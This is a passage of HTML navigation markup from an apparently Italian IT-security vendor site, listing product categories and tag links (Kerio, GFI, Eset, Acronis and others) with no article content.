data-id='Cloud'><a href='category.php?type=News&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=News&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=News&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DRaaS'><a href='category.php?type=News&productName=DRaaS' title='DRaaS'><i class='fa fa-book fa-fw'></i> DRaaS</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=News&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DisasterRecovery'><a href='category.php?type=News&productName=DisasterRecovery' title='DisasterRecovery'><i class='fa fa-book fa-fw'></i> DisasterRecovery</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=News&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=News&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=News&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='Firewall'><a href='category.php?type=News&productName=Firewall' title='Firewall'><i class='fa fa-book fa-fw'></i> Firewall</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=News&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=News&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GData'><a href='category.php?type=News&productName=GData' title='GData'><i class='fa fa-book fa-fw'></i> GData</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=News&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFI-ClearView'><a href='category.php?type=News&productName=GFI ClearView' title='GFI ClearView'><i class='fa fa-book fa-fw'></i> GFI ClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=News&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIFaxMaker'><a href='category.php?type=News&productName=GFIFaxMaker' title='GFIFaxMaker'><i class='fa fa-book fa-fw'></i> GFIFaxMaker</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=News&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=News&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIMailEssentials'><a href='category.php?type=News&productName=GFIMailEssentials' title='GFIMailEssentials'><i class='fa fa-book fa-fw'></i> GFIMailEssentials</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=News&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=News&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Jenkins'><a href='category.php?type=News&productName=Jenkins' title='Jenkins'><i class='fa fa-book fa-fw'></i> Jenkins</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=News&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=News&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=News&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=News&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=News&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=News&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=News&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=News&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=News&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=News&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=News&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=News&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=News&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=News&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='MicroFocus'><a href='category.php?type=News&productName=MicroFocus' title='MicroFocus'><i class='fa fa-book fa-fw'></i> MicroFocus</a></div><div style='background-color: #FBFBFB;' data-id='MotoE'><a href='category.php?type=News&productName=MotoE' title='MotoE'><i class='fa fa-book fa-fw'></i> MotoE</a></div><div style='background-color: #FBFBFB;' data-id='MyEndpointProtector'><a href='category.php?type=News&productName=MyEndpointProtector' title='MyEndpointProtector'><i class='fa fa-book fa-fw'></i> MyEndpointProtector</a></div><div style='background-color: #FBFBFB;' data-id='N-Able'><a href='category.php?type=News&productName=N-Able' title='N-Able'><i class='fa fa-book fa-fw'></i> N-Able</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=News&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAble-MDR'><a href='category.php?type=News&productName=NAble MDR' title='NAble MDR'><i class='fa fa-book fa-fw'></i> NAble MDR</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=News&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=News&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Office365'><a href='category.php?type=News&productName=Office365' title='Office365'><i class='fa fa-book fa-fw'></i> Office365</a></div><div style='background-color: #FBFBFB;' data-id='PBSaaS'><a href='category.php?type=News&productName=PBSaaS' title='PBSaaS'><i class='fa fa-book fa-fw'></i> PBSaaS</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=News&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=News&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=News&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=News&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=News&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=News&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SMINE'><a href='category.php?type=News&productName=SMINE' title='SMINE'><i class='fa fa-book fa-fw'></i> SMINE</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=News&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=News&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Serverless'><a href='category.php?type=News&productName=Serverless' title='Serverless'><i class='fa fa-book fa-fw'></i> Serverless</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=News&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=News&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=News&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=News&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=News&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=News&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=News&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='SygmaPassword'><a href='category.php?type=News&productName=SygmaPassword' title='SygmaPassword'><i class='fa fa-book fa-fw'></i> SygmaPassword</a></div><div style='background-color: #FBFBFB;' data-id='SysAdmin'><a href='category.php?type=News&productName=SysAdmin' title='SysAdmin'><i class='fa fa-book fa-fw'></i> SysAdmin</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=News&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='TuxCare'><a href='category.php?type=News&productName=TuxCare' title='TuxCare'><i class='fa fa-book fa-fw'></i> TuxCare</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=News&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=News&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VPNaaS'><a href='category.php?type=News&productName=VPNaaS' title='VPNaaS'><i class='fa fa-book fa-fw'></i> VPNaaS</a></div><div style='background-color: #FBFBFB;' data-id='VirtualPrinter'><a href='category.php?type=News&productName=VirtualPrinter' title='VirtualPrinter'><i class='fa fa-book fa-fw'></i> VirtualPrinter</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=News&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Webinar'><a href='category.php?type=News&productName=Webinar' title='Webinar'><i class='fa fa-book fa-fw'></i> Webinar</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=News&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='ZEN-Dev-Server'><a href='category.php?type=News&productName=ZEN Dev Server' title='ZEN Dev Server'><i class='fa fa-book fa-fw'></i> ZEN Dev Server</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=News&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Promotion' data-id='Promotion'><a href='#' class='category-a' id='category-link-Promotion' title='Promotion' data-toggle='collapse' data-target='#category-collapse-Promotion'>Promotion <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Promotion'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Promotion&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Promotion&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Promotion&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Promotion&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Promotion&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Promotion&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Promotion&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Promotion&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Promotion&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Promotion&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Promotion&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Promotion&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Promotion&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Promotion&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=Promotion&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=Promotion&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Promotion&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Promotion&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Promotion&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=Promotion&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Promotion&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Promotion&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Promotion&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Promotion&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Promotion&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Promotion&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Risoluzione-problema' data-id='Risoluzione-problema'><a href='#' class='category-a' id='category-link-Risoluzione-problema' title='Risoluzione problema' data-toggle='collapse' data-target='#category-collapse-Risoluzione-problema'>Risoluzione problema <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Risoluzione-problema'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Risoluzione problema&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div></div></div><div class='category-group ' id='category-group-Update' data-id='Update'><a href='#' class='category-a' id='category-link-Update' title='Update' data-toggle='collapse' data-target='#category-collapse-Update'>Update <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Update'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Update&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Update&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Update&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Update&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Update&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Update&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=Update&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Update&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Update&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Update&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Update&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Update&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFILanGuard'><a href='category.php?type=Update&productName=GFILanGuard' title='GFILanGuard'><i class='fa fa-book fa-fw'></i> GFILanGuard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Update&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Update&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Update&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Update&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Update&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Update&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Update&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Update&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=Update&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=Update&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Update&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Update&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Update&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='SmarterTrack'><a href='category.php?type=Update&productName=SmarterTrack' title='SmarterTrack'><i class='fa fa-book fa-fw'></i> SmarterTrack</a></div><div style='background-color: #FBFBFB;' data-id='SmaterMail'><a href='category.php?type=Update&productName=SmaterMail' title='SmaterMail'><i class='fa fa-book fa-fw'></i> SmaterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Update&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Update&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Update&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Update&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div>            </div>

        </div>
        <div>
            <hr style='margin-bottom: 10px;'>
            <label style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra articoli per tag:</label><br>
            <div class='newspaper_tag_list'>
                <a title='1Backup' href='index.php?productName=1Backup' class='well well-xs shop-fill-gray well-s well-hover '>1Backup</a><a title='1Stack' href='index.php?productName=1Stack' class='well well-xs shop-fill-gray well-s well-hover '>1Stack</a><a title='1Suite' href='index.php?productName=1Suite' class='well well-xs shop-fill-gray well-s well-hover '>1Suite</a><a title='AKCP' href='index.php?productName=AKCP' class='well well-xs shop-fill-gray well-s well-hover '>AKCP</a><a title='AVG' href='index.php?productName=AVG' class='well well-xs shop-fill-gray well-s well-hover '>AVG</a><a title='Acronis' href='index.php?productName=Acronis' class='well well-xs shop-fill-gray well-s well-hover '>Acronis</a><a title='Acunetix' href='index.php?productName=Acunetix' class='well well-xs shop-fill-gray well-s well-hover '>Acunetix</a><a title='Adobe' href='index.php?productName=Adobe' class='well well-xs shop-fill-gray well-s well-hover '>Adobe</a><a title='AppManager' href='index.php?productName=AppManager' class='well well-xs shop-fill-gray well-s well-hover '>AppManager</a><a title='Avast' href='index.php?productName=Avast' class='well well-xs shop-fill-gray well-s well-hover '>Avast</a><a title='Backup' href='index.php?productName=Backup' class='well well-xs shop-fill-gray well-s well-hover '>Backup</a><a title='Business' href='index.php?productName=Business' class='well well-xs shop-fill-gray well-s well-hover '>Business</a><a title='CSP' href='index.php?productName=CSP' class='well well-xs shop-fill-gray well-s well-hover '>CSP</a><a title='CertificatiSSL' href='index.php?productName=CertificatiSSL' class='well well-xs shop-fill-gray well-s well-hover '>CertificatiSSL</a><a title='Cloud' href='index.php?productName=Cloud' class='well well-xs shop-fill-gray well-s well-hover '>Cloud</a><a title='CloudRevolutions' href='index.php?productName=CloudRevolutions' class='well well-xs shop-fill-gray well-s well-hover '>CloudRevolutions</a><a title='CompleteBox' href='index.php?productName=CompleteBox' class='well well-xs shop-fill-gray well-s well-hover '>CompleteBox</a><a title='CompleteFTP' href='index.php?productName=CompleteFTP' class='well well-xs shop-fill-gray well-s well-hover '>CompleteFTP</a><a title='CoreTech' href='index.php?productName=CoreTech' class='well well-xs shop-fill-gray well-s well-hover '>CoreTech</a><a title='DRaaS' href='index.php?productName=DRaaS' class='well well-xs shop-fill-gray well-s well-hover '>DRaaS</a><a title='DeviceLock' href='index.php?productName=DeviceLock' class='well well-xs shop-fill-gray well-s well-hover '>DeviceLock</a><a title='DisasterRecovery' href='index.php?productName=DisasterRecovery' class='well well-xs shop-fill-gray well-s well-hover '>DisasterRecovery</a><a title='DrWeb' href='index.php?productName=DrWeb' class='well well-xs shop-fill-gray well-s well-hover '>DrWeb</a><a title='EgoSecure' href='index.php?productName=EgoSecure' class='well well-xs shop-fill-gray well-s well-hover '>EgoSecure</a><a title='Eset' href='index.php?productName=Eset' class='well well-xs shop-fill-gray well-s well-hover '>Eset</a><a title='Eventi' href='index.php?productName=Eventi' class='well well-xs shop-fill-gray well-s well-hover '>Eventi</a><a title='Firewall' href='index.php?productName=Firewall' class='well well-xs shop-fill-gray well-s well-hover '>Firewall</a><a title='FlashStart' href='index.php?productName=FlashStart' class='well well-xs shop-fill-gray well-s well-hover '>FlashStart</a><a title='GDPR' href='index.php?productName=GDPR' class='well well-xs shop-fill-gray well-s well-hover '>GDPR</a><a title='GData' href='index.php?productName=GData' class='well well-xs shop-fill-gray well-s well-hover '>GData</a><a title='GFI' href='index.php?productName=GFI' class='well well-xs shop-fill-gray well-s well-hover '>GFI</a><a title='GFI ClearView' href='index.php?productName=GFI ClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFI ClearView</a><a title='GFIArchiver' href='index.php?productName=GFIArchiver' class='well well-xs shop-fill-gray well-s well-hover '>GFIArchiver</a><a title='GFIClearView' href='index.php?productName=GFIClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFIClearView</a><a title='GFIEventsManager' href='index.php?productName=GFIEventsManager' class='well well-xs shop-fill-gray well-s well-hover '>GFIEventsManager</a><a title='GFIFaxMaker' href='index.php?productName=GFIFaxMaker' class='well well-xs shop-fill-gray well-s well-hover '>GFIFaxMaker</a><a title='GFIHelpDesk' href='index.php?productName=GFIHelpDesk' class='well well-xs shop-fill-gray well-s well-hover '>GFIHelpDesk</a><a title='GFILanguard' href='index.php?productName=GFILanguard' class='well well-xs shop-fill-gray well-s well-hover '>GFILanguard</a><a title='GFIMailEssentials' href='index.php?productName=GFIMailEssentials' class='well well-xs shop-fill-gray well-s well-hover '>GFIMailEssentials</a><a title='GFIUnlimited' href='index.php?productName=GFIUnlimited' class='well well-xs shop-fill-gray well-s well-hover '>GFIUnlimited</a><a title='GIT' href='index.php?productName=GIT' class='well well-xs shop-fill-gray well-s well-hover '>GIT</a><a title='HTTP3' href='index.php?productName=HTTP3' class='well well-xs shop-fill-gray well-s well-hover '>HTTP3</a><a title='Hacking' href='index.php?productName=Hacking' class='well well-xs shop-fill-gray well-s well-hover '>Hacking</a><a title='Jenkins' href='index.php?productName=Jenkins' class='well well-xs shop-fill-gray well-s well-hover '>Jenkins</a><a title='Joomla' href='index.php?productName=Joomla' class='well well-xs shop-fill-gray well-s well-hover '>Joomla</a><a title='Kaspersky' href='index.php?productName=Kaspersky' class='well well-xs shop-fill-gray well-s well-hover '>Kaspersky</a><a title='Kerio' href='index.php?productName=Kerio' class='well well-xs shop-fill-gray well-s well-hover '>Kerio</a><a title='KerioConnect' href='index.php?productName=KerioConnect' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnect</a><a title='KerioConnectCloud' href='index.php?productName=KerioConnectCloud' class='well well-xs shop-fill-gray well-s well-hover 